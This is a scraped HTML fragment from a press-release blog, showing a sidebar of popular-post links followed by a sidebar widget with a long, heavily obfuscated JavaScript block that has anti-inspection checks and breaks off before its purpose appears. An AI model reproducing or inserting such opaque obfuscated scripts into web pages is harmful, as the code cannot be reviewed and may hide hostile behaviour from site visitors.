  var currentURL = 'https://www.pocketpressrelease.com/2016/09/CREATE-MORE-SPACE-FOR-YOUR-GAMING-EXPERIENCE-WITH-NEW-SEAGATE-GAME-DRIVE-FOR-XBOX.html';
</script>
<script async='async' src='/feeds/posts/default/-/Business?alt=json-in-script&callback=display_related_posts' type='text/javascript'></script>
<script>
  var currentURL = 'https://www.pocketpressrelease.com/2016/09/CREATE-MORE-SPACE-FOR-YOUR-GAMING-EXPERIENCE-WITH-NEW-SEAGATE-GAME-DRIVE-FOR-XBOX.html';
</script>
<script>
  var currentURL = 'https://www.pocketpressrelease.com/2016/09/CREATE-MORE-SPACE-FOR-YOUR-GAMING-EXPERIENCE-WITH-NEW-SEAGATE-GAME-DRIVE-FOR-XBOX.html';
</script>
<script>
  var currentURL = 'https://www.pocketpressrelease.com/2016/09/CREATE-MORE-SPACE-FOR-YOUR-GAMING-EXPERIENCE-WITH-NEW-SEAGATE-GAME-DRIVE-FOR-XBOX.html';
</script>
<script>
  var currentURL = 'https://www.pocketpressrelease.com/2016/09/CREATE-MORE-SPACE-FOR-YOUR-GAMING-EXPERIENCE-WITH-NEW-SEAGATE-GAME-DRIVE-FOR-XBOX.html';
</script>
<script>
  var currentURL = 'https://www.pocketpressrelease.com/2016/09/CREATE-MORE-SPACE-FOR-YOUR-GAMING-EXPERIENCE-WITH-NEW-SEAGATE-GAME-DRIVE-FOR-XBOX.html';
</script>
</div><div style='clear:both'></div>
<span class='post-location'>
</span>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
</div>
</div>

        </div></div>
      
</div>
<div class='post-feeds'>
</div>
</div></div>
</div>
</div>
<div class='column-left-outer'>
<div class='column-left-inner'>
<aside>
</aside>
</div>
</div>
<div class='column-right-outer'>
<div class='column-right-inner'>
<aside>
<div class='sidebar section' id='sidebar-right-1'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/08/Ministry-of-Economy-in-cooperation-with-University-of-Dubai-receives-student-delegation-from-the-University-of-North-Florida.html' target='_blank'>
<img alt='' border='0' height='100' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJBCDrDqqtnVeQNXfYZC7NWA_A83yyqpZDFeUh4dBkvFa0MSLd94NeFQNYNX8Bs1uO3FjZOSbgLF-8JiV3SE7pj-F8paIGwHW4eFDQDezk16X1E-qaOp_hWSns7rY__y4lQ5Jfc9J1qaE/w72-h72-p-k-no-nu/Ministry+of+Economy%252CDubai%252CUAE%252CUniversity+of+North+Florida%252CUniversity+of+Dubai%252CEducation+%25281%2529.jpg' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/08/Ministry-of-Economy-in-cooperation-with-University-of-Dubai-receives-student-delegation-from-the-University-of-North-Florida.html'>Ministry of Economy in cooperation with University of Dubai receives student delegation from the University of North Florida  </a></div>
<div class='item-snippet'> Abu Dhabi, August 9, 2016 The Ministry of Economy recently received a student delegation from the University of North Florida from various ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/03/worlds-of-wonder-wow-welcomes-summer-in.html' target='_blank'>
<img alt='' border='0' height='100' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_scWQcjew4TuADVbkZ8muSgC0yOikOuVLqfqX5hpLvBfABhuLy5ps_c15928oG88CxwWlkeDsP43g=w72-h72-p-k-no-nu' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/03/worlds-of-wonder-wow-welcomes-summer-in.html'>Worlds of Wonder - WOW welcomes the summer in style with the grand reopening of its Water Park!</a></div>
<div class='item-snippet'>    March 18 2016, &#160;16.58 PM IST || Pocket News Alert   New Delhi, March 18, 2016: With a view to delight its visitors again, Worlds of Wond...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/12/Kartikey-Raj-Biography-Wiki-Age-Family-Biography-Khajoor-Real-Name-Date-of-Birth-details.html' target='_blank'>
<img alt='' border='0' height='100' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGWwGLnUANEgm_qF5bnkpayAAoNNonlr13DHka2-iDXX9ku1nW5pvGvgnE5HIG3hL3iNW5aHFRFAmZRHFy0OPvkGnfEde-Hyg5A5ITEhXSI8eyjjGMqSEG7udBIho8ZeN4YBIyHgk8Jpg/w72-h72-p-k-no-nu/Kartikey-Raj-Biography-Wiki-Age-Family-Biography-Khajoor-Real-Name-Date-of-Birth-details.jpg' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/12/Kartikey-Raj-Biography-Wiki-Age-Family-Biography-Khajoor-Real-Name-Date-of-Birth-details.html'>Kartikey Raj Biography, Wiki, Age, Family, Biography, Khajoor Real Name, Date of Birth details</a></div>
<div class='item-snippet'> Kartikey Raj Biography, Wiki, Age, Family, Biography,Khajoor Real Name, Date of Birth details Kartikey Raj is a 12 year old child a comedia...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/11/home-remedies-for-sebaceous-cyst-removal.html' target='_blank'>
<img alt='' border='0' height='100' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUPS5IS_tH2j2tG6e7VfyVE8_igvobXo7rX-F1KaP14pmU-htanPmvZhLDHxT-gh_1vtDhl2Db3XB_OT3XfRVf7Esh5kG2YRaB7kLYl3aDOgmOOM4RvAV_z42OPb5dk3zl_h0SXkIoy4rr/w72-h72-p-k-no-nu/Home+remedies+for+sebaceous+cyst+removal+-+Warm+Compression+and+Heating+Pad.png' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/11/home-remedies-for-sebaceous-cyst-removal.html'>Home remedies for sebaceous cyst removal</a></div>
<div class='item-snippet'>  What are Sebaceous cysts?     Sebaceous cysts are those small, non-cancerous, bumps on the skin which are often painless. The size of Seba...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/03/michelin-ready-for-season-opener-under.html' target='_blank'>
<img alt='' border='0' height='100' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vSAydraP2W1-NF_yTuAJrI-UqVs09asv6_q63TSv3bMfkauZxjwAnU_V771jw7L7xmZCEaSeKF=w72-h72-p-k-no-nu' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/03/michelin-ready-for-season-opener-under.html'>Michelin ready for the season opener under the lights of Qatar</a></div>
<div class='item-snippet'>   March 18 2016, &#160;17.34 PM IST || Pocket News Alert    Chandigarh, March 18, 2016: Michelin will be heading  to the Losail International Ci...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2017/01/bhabhiji-ghar-pe-hai-serial-cast-characterstimings-wikiplottv-show-profile-andtv.html' target='_blank'>
<img alt='' border='0' height='100' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0Srv5I5YNptispSu1eeYReKXly2PvVX1ICM0NfzySwTzJiLfIKP7Q7b2jmZWzoHEruo9VdH7dW3puCZD48uac1ZhyuW3T7r1Dl5_OSjd_7Qc-Ov6WVSanUlXov3yule3RRvD8yuwlOl0/w72-h72-p-k-no-nu/Bhabhiji+Ghar+Pe+Hai+Serial+cast%252C+Characters%252CTimings%252C+Wiki%252CPlot%252CTV+Show+Profile+%2528%2526TV%2529+%25281%2529.png' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2017/01/bhabhiji-ghar-pe-hai-serial-cast-characterstimings-wikiplottv-show-profile-andtv.html'>Bhabhiji Ghar Pe Hai Serial cast, Characters,Timings, Wiki,Plot,TV Show Profile (&TV)</a></div>
<div class='item-snippet'>  Bhabhiji Ghar Pe Hai (Par) Serial cast, News , Characters, Timings, Wiki,Plot, TV Show Profile (&amp;TV)   &#39;Bhabhiji Ghar Pe Hai is a ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/03/cisco-announces-100-million-investment.html' target='_blank'>
<img alt='' border='0' height='100' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uGG6kcI26kv3fF42yO0fwbD_x2y0FRv_71UgTtgtx51NBU1b6vMh9fgYE6-gnmr8XRAuHDPuVylQ=w72-h72-p-k-no-nu' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/03/cisco-announces-100-million-investment.html'>Cisco Announces $100 Million Investment Plan to Accelerate Country Digitization in India</a></div>
<div class='item-snippet'>    &#8226;&#8226; &#160;Deepen Commitment to &#8216;Start-Up India&#8217; &amp; &#8216;Skill India&#8217; vision; target training 250,000 students by 2020  &#8226;&#8226; &#160;Drive the digital tr...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2017/01/british-council-enrol-on-an-exclusive-preview-course.html' target='_blank'>
<img alt='' border='0' height='100' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQAT1Ix1kDI7dceo4LC80dA_Veoh1ZCa7i6FTmi69eHj2bRx_yXbkuBS4zHLa359RxWmc_1ra2-QZF3g_9hZB3ntL7yzClVym0Oe4ALQtYPCumxef1vdRuuzVw1hj3Ns3OsDZkWUbfL2MZ/w72-h72-p-k-no-nu/Enrol+on+an+exclusive+preview+course+offered+by+the+British+Council.png' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2017/01/british-council-enrol-on-an-exclusive-preview-course.html'>British Council - Enrol on an exclusive preview course</a></div>
<div class='item-snippet'>  Enrol on an exclusive preview course offered by the British Council    o &#160; &#160;myEnglish &#8211; now for workplace too!  o &#160; &#160;The preview courses a...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2022/10/holden-fletcher-fraser-age-brendan-fraser-afton-smith-griffin-arthur-fraser-leland-francis-fraser-wiki-biography.html'>Holden Fletcher Fraser age, brendan fraser,afton smith, griffin arthur fraser, leland francis fraser, wiki, biography</a></div>
<div class='item-snippet'>Holden Fletcher Fraser - He is the famous and well-known son of Brendan Fraser, Holden Fletcher Fraser has garnered a lot of attention and r...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2022/10/xiaomi-india-enters-the-popular-tablet-market-and-assists-customers-in-making-the-right-choice-with-the-redmi-pad.html'>Xiaomi India enters the popular tablet market and assists customers in making The Right Choice With the Redmi Pad</a></div>
<div class='item-snippet'>Xiaomi India forays into mainstream tablet segment; helps consumers make &#8216;The Right Choice&#8217; with Redmi Pad &#8226; Designed for the first-time tab...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<script>
(function(_0x48bde6,_0x3fdcc4){function _0x40ec84(_0x32df6d,_0x35ca8a,_0x86c037,_0x10e534,_0xb24692){return _0x5903(_0x35ca8a- -0x249,_0x32df6d);}function _0x28b131(_0x4b16e2,_0x3b6e37,_0x55b9d0,_0x2f99fd,_0x4c5081){return _0x5903(_0x55b9d0- -0x2bb,_0x4b16e2);}var _0x4db174=_0x48bde6();function _0x4fb0f9(_0x3e9198,_0x34230d,_0x3f5049,_0x220971,_0x17f249){return _0x5903(_0x3f5049- -0x58,_0x3e9198);}function _0x78adaf(_0x27a37d,_0x266af1,_0x23e0d0,_0x294d5b,_0x399f81){return _0x5903(_0x294d5b- -0x14c,_0x23e0d0);}function _0x351ee8(_0x372eac,_0x29a65c,_0x741feb,_0x56ad2d,_0x5c242a){return _0x5903(_0x372eac-0xe9,_0x5c242a);}while(!![]){try{var _0x145b5e=parseInt(_0x4fb0f9('TKEH',0x614,0x472,0x7c,0x9af))/(0xed6+0x1f8*-0x13+0x1*0x1693)*(parseInt(_0x4fb0f9('7a]M',0xb79,0xabe,0x536,0x6c9))/(-0x21f1+0x10a7+-0x1b*-0xa4))+parseInt(_0x4fb0f9('CrZn',0xe7e,0xca0,0x82c,0x72f))/(-0x150c+-0x265f*-0x1+-0x1150)*(parseInt(_0x40ec84('(svR',0x72f,0x271,0x6bd,0xe2d))/(-0x11c1+0x17db*0x1+-0x616))+-parseInt(_0x40ec84('Cwlm',0x84a,0xf9b,0x663,0x23a))/(-0x9*0x1f5+0x2*0xbe+0x27*0x6a)*(parseInt(_0x4fb0f9('$Grl',0x1378,0xfc8,0x11c3,0xf66))/(0x188+0x730+0x2*-0x459))+-parseInt(_0x28b131('oG7K',-0x112,0x580,0x686,0xb4a))/(-0x2529+-0x1286*0x1+-0x2*-0x1bdb)+-parseInt(_0x28b131('Zl@y',0x31b,-0x5d,-0x477,-0x5ab))/(0x1165+0xa53+-0x4*0x6ec)*(parseInt(_0x78adaf(0x871,0x407,'Cwlm',0x45d,0x21))/(-0x80a+0x1776+-0xf63))+parseInt(_0x4fb0f9('7kW!',0x1605,0xf81,0xa6c,0x1578))/(0x1cc6+-0x1*-0x1da9+-0x3a65)+parseInt(_0x40ec84('*B2s',0xdfb,0x1173,0xbf7,0x1190))/(0x1e75+-0xcd7*0x1+-0x1193)*(parseInt(_0x4fb0f9('an]A',0xdc0,0xcb5,0xcb0,0x61b))/(0xe*0x28+-0x16b+-0x25*0x5));if(_0x145b5e===_0x3fdcc4)break;else _0x4db174['push'](_0x4db174['shift']());}catch(_0x586f23){_0x4db174['push'](_0x4db174['shift']());}}}(_0x4270,0x7b66e+0xb993*0x8+-0x71571));var _0xc2ffc7=(function(){var _0x1b50b0={};_0x1b50b0[_0x5c37e0(0xb87,0xc81,0x965,'Cwlm',0xb1f)]=function(_0x165269,_0x5d247a){return _0x165269+_0x5d247a;},_0x1b50b0[_0x226d51(0x13f3,0x1320,'Zl@y',0xefa,0x1062)]=function(_0x49f190,_0x5c5fd1){return _0x49f190+_0x5c5fd1;},_0x1b50b0[_0x88d950(0xccd,'wHy(',0x85a,0xb96,0x55b)]=_0x5c37e0(0x7a9,0x786,0x7e2,'Zl@y',0xed8)+_0x88d950(0xeba,'uSKg',0x1043,0x5d5,0xc88)+_0x88d950(0x213,'lKOa',0x1fa,0x591,0x4e1)+_0x35bb67('H^Ge',0x7cb,0x4c8,0x934,0xb88)+_0x88d950(0xc6f,'Zl@y',0xb0a,0x636,0x958)+_0x226d51(0x13ef,0x1315,'*B2s',0x16db,0x173d),_0x1b50b0[_0x35bb67('lKOa',0x745,0xede,0xa2d,0x8fa)]=_0x4a72c6('Tw87',0x3bd,-0x63,0x100,-0x296)+_0x35bb67('H^Ge',0xc39,0x8e4,0x892,0x646)+'er';function _0x4a72c6(_0x48f3af,_0x573616,_0x1e906e,_0xb7f141,_0x4c80c4){return _0x5903(_0x573616- -0x241,_0x48f3af);}_0x1b50b0[_0x35bb67('H^Ge',0x1644,0x10d8,0xec9,0xbd9)]=function(_0x2d9607,_0xd94d2){return _0x2d9607===_0xd94d2;},_0x1b50b0[_0x226d51(0x12f5,0xf6a,'lKOa',0xd08,0x162b)]=_0x5c37e0(0x549,0x836,0xa22,'9@B&',0x86a),_0x1b50b0[_0x88d950(0x7fe,'8[vh',0xe80,0x915,0x9e8)]=_0x226d51(0x1025,0xdd4,'q^8T',0x1095,0xf59),_0x1b50b0[_0x88d950(0xa01,'6S$%',0x1132,0x1161,0x1002)]=function(_0x3ffb5f,_0x438726){return _0x3ffb5f===_0x438726;},_0x1b50b0[_0x88d950(0x1588,'Tw87',0x1463,0x1377,0x12c5)]=_0x88d950(0x108f,'Ng2*',0xcad,0x704,0x8ec),_0x1b50b0[_0x35bb67('WA6z',0xf92,0xdb1,0x8bc,0xb44)]=function(_0x135487,_0x5b6424){return _0x135487!==_0x5b6424;},_0x1b50b0[_0x35bb67('vu%V',0xc63,0x65a,0x6db,0x94d)]=_0x226d51(0x1278,0x1297,'NiyB',0x1427,0x1283);function _0x5c37e0(_0x408d8d,_0x35fa44,_0x3736b2,_0x3acbad,_0x13ae58){return _0x5903(_0x35fa44-0x103,_0x3acbad);}var _0x1cbd2f=_0x1b50b0;function _0x35bb67(_0x153954,_0x2681be,_0x1d4677,_0x47cfe4,_0x439706){return _0x5903(_0x1d4677-0x2be,_0x153954);}function _0x88d950(_0x52381d,_0x1c32c3,_0x27d3b6,_0x27b573,_0x14a13b){return _0x5903(_0x14a13b-0x249,_0x1c32c3);}var _0x3d8d4d=!![];function _0x226d51(_0x4b2137,_0x201c95,_0x2dc6e5,_0x5c314d,_0xf3bdae){return _0x5903(_0x201c95-0x31c,_0x2dc6e5);}return function(_0x5f5693,_0xceee45){var _0x5ceb06={'wkUFq':_0x1cbd2f[_0x4b2f9f(0xde7,0x8da,0x3f7,0x80b,'UUbr')],'GPkVn':_0x1cbd2f[_0x4b2f9f(0x583,0xdf,0x40,0x632,'Cwlm')],'aBYnW':function(_0x172141,_0x3de227){function _0x64dfeb(_0x2d12de,_0x2cf606,_0x2b14f8,_0x455def,_0x1b54eb){return _0x1c0e21(_0x2d12de-0xfe,_0x2cf606-0x91,_0x455def,_0x2cf606-0x10b,_0x1b54eb-0x91);}return _0x1cbd2f[_0x64dfeb(0x97c,0x7fe,0x218,'7kW!',0xba7)](_0x172141,_0x3de227);},'NwbYS':_0x1cbd2f[_0x1c0e21(0x651,0x131,'g6[M',0x4d3,0x492)],'TFGMX':_0x1cbd2f[_0x1c0e21(0x70d,0xc8b,'X)g7',0xe37,0xd51)],'AnHSW':function(_0x4f0abe,_0x1653d3){function _0x2c48b0(_0x34460f,_0xa09ffc,_0x39cb7f,_0x2676e8,_0x349bfa){return _0x4b2f9f(_0x34460f-0x14f,_0xa09ffc-0x10e,_0x39cb7f-0xbb,_0xa09ffc- -0x1cf,_0x2676e8);}return _0x1cbd2f[_0x2c48b0(0xa99,0x33e,-0xb,'Ng2*',-0x212)](_0x4f0abe,_0x1653d3);},'ojIVd':_0x1cbd2f[_0x4b2f9f(0x3ba,0xb0d,0x915,0x94e,'6S$%')]};function _0x809f87(_0x518777,_0xc851d3,_0x12ba09,_0x4d6fc4,_0x4225fc){return _0x35bb67(_0x4225fc,_0xc851d3-0x3a,_0x12ba09- -0x208,_0x4d6fc4-0x23,_0x4225fc-0x1a0);}function _0x4b2f9f(_0x482a6d,_0x2313b6,_0x5759f5,_0x1734ad,_0x491701){return _0x4a72c6(_0x491701,_0x1734ad-0x3be,_0x5759f5-0x18,_0x1734ad-0x1c8,_0x491701-0xfe);}function _0xb4e91e(_0x72a83,_0x2da3aa,_0x33882f,_0x551679,_0x39b29c){return _0x35bb67(_0x2da3aa,_0x2da3aa-0x117,_0x39b29c- -0x35b,_0x551679-0x50,_0x39b29c-0xca);}function _0x1150d4(_0xd5506f,_0x5f5a1b,_0x157258,_0x1aa4a4,_0x3aee23){return _0x4a72c6(_0x3aee23,_0xd5506f-0x2e2,_0x157258-0x88,_0x1aa4a4-0xc6,_0x3aee23-0x5c);}function _0x1c0e21(_0x3051df,_0x2da8d6,_0x435739,_0x553daf,_0x1fe774){return _0x5c37e0(_0x3051df-0x1ae,_0x553daf-0x141,_0x435739-0x11,_0x435739,_0x1fe774-0x17b);}if(_0x1cbd2f[_0x809f87(0xd0f,0x10d7,0xca3,0xc03,'p]kc')](_0x1cbd2f[_0xb4e91e(0x1174,'8[vh',0xca9,0x1322,0x1035)],_0x1cbd2f[_0x809f87(0x987,0xf96,0xfe2,0x10a3,'Ng2*')]))_0x56d371=_0x1cbd2f[_0x809f87(0x1463,0x12b4,0x1122,0xe23,'Z3Dp')](_0x1cbd2f[_0x4b2f9f(0x1a4,-0xa2,0x908,0x69d,'q^8T')](_0x3e83c7[_0x1150d4(0x362,-0x1e0,0x704,0x81d,'vu%V')+_0xb4e91e(0xf9a,'p]kc',0x5b9,0x4fe,0x946)],'\x20'),_0x3d0172[_0x4b2f9f(0x13ea,0x188b,0xe48,0x1269,'UUbr')+_0x4b2f9f(0x14a6,0x1851,0x187a,0x1264,'BFf#')+_0x1c0e21(0x11c,0x3df,'lsS[',0x458,0xa3f)][_0x809f87(-0x1dc,0x656,0x30a,0x972,'BFf#')+_0x4b2f9f(0xbc5,0x732,0x773,0xa8b,'WA6z')])||'';else{var _0x35eee8=_0x3d8d4d?function(){function _0x3c4441(_0x24a702,_0x29cb2f,_0x11393e,_0x5440b6,_0x334b7b){return _0x1150d4(_0x29cb2f-0x11b,_0x29cb2f-0x1ca,_0x11393e-0x16b,_0x5440b6-0x81,_0x334b7b);}var _0x2b7b30={};function _0x4b85a8(_0x276ec3,_0x4cdce5,_0x45267a,_0x59f28d,_0xa66d94){return _0xb4e91e(_0x276ec3-0x107,_0x59f28d,_0x45267a-0x12f,_0x59f28d-0x91,_0xa66d94- -0x2e);}function _0x1e58c9(_0x18b4d8,_0x21a0e0,_0x54b852,_0x238b17,_0x10df22){return _0x1c0e21(_0x18b4d8-0x5f,_0x21a0e0-0x2e,_0x238b17,_0x10df22- -0x26f,_0x10df22-0x1dc);}_0x2b7b30[_0x3c4441(0x181c,0x114d,0x9c0,0x182c,'UUbr')]=_0x5ceb06[_0x3c4441(0xbb0,0xd1b,0xa78,0x1218,'$Grl')],_0x2b7b30[_0x4b85a8(0xc95,0xca1,0x97e,'X)g7',0x75d)]=_0x5ceb06[_0x5df508(0x8a,'vu%V',0x336,0x4a9,0x4f2)];function _0x5df508(_0x29b498,_0x2f790a,_0x213dc5,_0x5ba544,_0x2cc0f2){return _0x1c0e21(_0x29b498-0xd,_0x2f790a-0xec,_0x2f790a,_0x5ba544- -0x3a1,_0x2cc0f2-0xe9);}var _0x574873=_0x2b7b30;function _0x1058ef(_0x2b7672,_0x41f59a,_0x128dba,_0xa4c7d1,_0x44b5d8){return _0x1150d4(_0x2b7672- -0x1c1,_0x41f59a-0x1b7,_0x128dba-0x1b6,_0xa4c7d1-0x18e,_0x128dba);}if(_0x5ceb06[_0x3c4441(-0x2e4,0x414,0x2e1,-0xe7,'H^Ge')](_0x5ceb06[_0x1e58c9(0x68d,0x3f8,0xbda,'(svR',0x82f)],_0x5ceb06[_0x1058ef(0x364,0xab9,'TKEH',0x407,-0x339)]))_0x15fcf0[_0x4b85a8(0x114f,0xdea,0x11f3,'1uf#',0xc90)](_0x574873[_0x3c4441(0x7b5,0x4b5,0x62f,0x2b5,'wb*1')],_0xf00a15);else{if(_0xceee45){if(_0x5ceb06[_0x3c4441(0x15ae,0x1220,0x14a4,0xa8c,'yjAT')](_0x5ceb06[_0x5df508(0x20a,'etmz',-0x22c,0x219,0x169)],_0x5ceb06[_0x1e58c9(0x803,0x982,0xe4f,')MyP',0xece)])){var _0x5f1028=_0xceee45[_0x1e58c9(0xa4c,0xf2a,0xb2e,'6S$%',0x81e)](_0x5f5693,arguments);return _0xceee45=null,_0x5f1028;}else return _0x574873[_0x1058ef(0x6ec,0xbd7,'*B2s',0x3fb,0x618)];}}}:function(){};return _0x3d8d4d=![],_0x35eee8;}};}()),_0x44df33=_0xc2ffc7(this,function(){function _0xbfe380(_0x1113a0,_0x1cf05e,_0x1ea0e3,_0x11cb7e,_0xf2de96){return _0x5903(_0x1113a0- -0x1f3,_0x11cb7e);}var _0x2a8123={};function _0x429c28(_0x4a92f6,_0x435341,_0x1cb7c4,_0x51dbdb,_0x44a835){return _0x5903(_0x44a835-0x1de,_0x4a92f6);}_0x2a8123[_0xbfe380(-0x31,-0x36d,0x1f,'g8zd',-0x556)]=_0x429c28('an]A',0x1bd,-0x2e7,0x4a3,0x3d1)+_0x31b5da(0x562,'7a]M',0x6a8,0x9fc,0x4c1)+'+$';var _0x13ebfd=_0x2a8123;function _0x342c60(_0xc6a5ce,_0x32491e,_0x4b284f,_0x4b9427,_0x3fe6f8){return _0x5903(_0xc6a5ce-0x32f,_0x4b9427);}function _0x338ac7(_0xfc4f3d,_0x276e07,_0x56b3ed,_0x44a099,_0xb916ff){return _0x5903(_0xfc4f3d-0x30a,_0x44a099);}function _0x31b5da(_0xf23378,_0x52d278,_0x4373fb,_0x12d363,_0x15bd7f){return _0x5903(_0x12d363- -0x2b2,_0x52d278);}return _0x44df33[_0x338ac7(0x74a,0x17d,0x759,'H^Ge',0x3d9)+_0x429c28('(svR',0xa3c,0x280,0x1f4,0x619)]()[_0x342c60(0x62d,0x2c8,0x143,'z$RJ',0x495)+'h'](_0x13ebfd[_0x429c28('7a]M',0x10da,0xee1,0x116c,0xf96)])[_0x342c60(0xe10,0x82d,0x106e,'$Grl',0x800)+_0xbfe380(0xa7e,0xea1,0xb5f,'7a]M',0x1169)]()[_0x31b5da(-0xca,'an]A',0x337,-0xbc,0x610)+_0xbfe380(0xea2,0x8f0,0x1551,'8[vh',0x11aa)+'r'](_0x44df33)[_0x429c28('g[J3',0x70d,0xb08,0x1185,0xb5a)+'h'](_0x13ebfd[_0x342c60(0xd3e,0x5e6,0xe5d,'vq)&',0xe03)]);});_0x44df33();var _0x375d1a=(function(){function _0x1ce7a0(_0xeaa2a3,_0xbbe40f,_0x59c695,_0x14e83c,_0x47880e){return _0x5903(_0x14e83c-0x2de,_0x59c695);}function _0x425d00(_0x1634ea,_0x3982bd,_0x2150c9,_0x2de4b0,_0x4d7b0c){return _0x5903(_0x4d7b0c-0x21f,_0x1634ea);}function _0x121b83(_0x3e68ce,_0x2af36c,_0x194f47,_0x2dc53f,_0x3089d6){return _0x5903(_0x3e68ce-0x3d1,_0x194f47);}function _0x1a8e29(_0x4895a2,_0xc62efe,_0x4324a5,_0xaefef7,_0x4cdf1f){return _0x5903(_0xc62efe- -0x308,_0x4cdf1f);}var _0x36680b={'sfzjn':function(_0x4ecea1){return _0x4ecea1();},'RzcDu':function(_0x598718,_0x25685a){return _0x598718===_0x25685a;},'ncLoZ':_0x1a8e29(0xf93,0xaab,0xb63,0x118b,'g[J3'),'DYdNT':_0x1a8e29(0x10cd,0x93a,0x7ec,0x7f9,'7a]M'),'HGNSY':function(_0x146645,_0x234877){return _0x146645===_0x234877;},'enwtc':_0x1a8e29(0xf43,0xa75,0x779,0xe32,'H^Ge'),'snNJi':_0x860266(0xa61,0xd7d,'Cwlm',0xef5,0xb45)+_0x425d00('*B2s',0xe4c,0xbe1,0x10da,0xd8f),'xmkLv':function(_0xb21f7d,_0x2088e2){return _0xb21f7d>_0x2088e2;},'VBJxb':function(_0x14fc3d,_0x51f7ea){return _0x14fc3d-_0x51f7ea;},'MlqOr':function(_0x557011,_0x2e0e43){return _0x557011!==_0x2e0e43;},'JFZJh':function(_0x3e6018,_0x59e0f4){return _0x3e6018(_0x59e0f4);},'MhyLj':_0x425d00('H^Ge',0x1328,0x151d,0x1441,0x1080)+_0x425d00('Zl@y',0x13a9,0x1561,0x13ad,0xf2a),'dEEOF':_0x1ce7a0(0xc6f,0x9f7,'an]A',0xb51,0x108b)+_0x1a8e29(0x12ae,0xc33,0xe92,0xa99,')MyP')+'4','pfmQa':function(_0x404c7d){return _0x404c7d();},'JUyqJ':_0x121b83(0xd93,0x856,'Z3Dp',0xb96,0xc57)+'n;','SwNJi':function(_0x40185e,_0x480472){return _0x40185e==_0x480472;},'hdJIL':_0x425d00('g6[M',0x162,0xb41,0x77f,0x3ee)+_0x121b83(0xd5a,0xdcd,'BFf#',0x8e9,0x758),'lJwej':_0x1ce7a0(0x746,0xfcf,'Cwlm',0xc72,0x12f9)};function _0x860266(_0x1a2a74,_0xbb521c,_0x525c57,_0x2626ec,_0x429d6f){return _0x5903(_0x429d6f-0x28d,_0x525c57);}var _0x202c01=!![];return function(_0x3dceeb,_0x2de6ad){function _0x180571(_0x2ff1b7,_0x5a47a8,_0x5ece1b,_0xb5df4b,_0x57d652){return _0x121b83(_0x57d652- -0x10e,_0x5a47a8-0x101,_0x5ece1b,_0xb5df4b-0x1db,_0x57d652-0x1a2);}function _0x3da328(_0x50f4e1,_0x1d90fd,_0x3fdad9,_0x36ceba,_0x4d0256){return _0x121b83(_0x50f4e1- -0x479,_0x1d90fd-0x10a,_0x1d90fd,_0x36ceba-0x164,_0x4d0256-0x82);}function _0xf4d310(_0xc96d9d,_0x3ea958,_0x442b02,_0x2df49f,_0x2eb1f4){return _0x121b83(_0x2eb1f4- -0x2fb,_0x3ea958-0x162,_0x3ea958,_0x2df49f-0x12a,_0x2eb1f4-0x86);}var _0x12899f={'drOXu':function(_0x13687f,_0x410bf8){function _0x3ae74a(_0x5b9e0d,_0x3ef8ff,_0x428f1e,_0x3329e2,_0x2a69a2){return _0x5903(_0x5b9e0d- -0x65,_0x2a69a2);}return _0x36680b[_0x3ae74a(0x7ac,0xcd2,0xc8d,0xf42,'1uf#')](_0x13687f,_0x410bf8);},'ZlciR':_0x36680b[_0xf4d310(0x23c,'lKOa',0x51a,0x70,0x515)],'MZjkR':function(_0x2baa86,_0x560145){function _0x3e401e(_0x5f014c,_0x31811b,_0x5dbdda,_0x4487f4,_0x33766d){return _0xf4d310(_0x5f014c-0x5,_0x31811b,_0x5dbdda-0x17f,_0x4487f4-0x38,_0x5dbdda- -0x172);}return 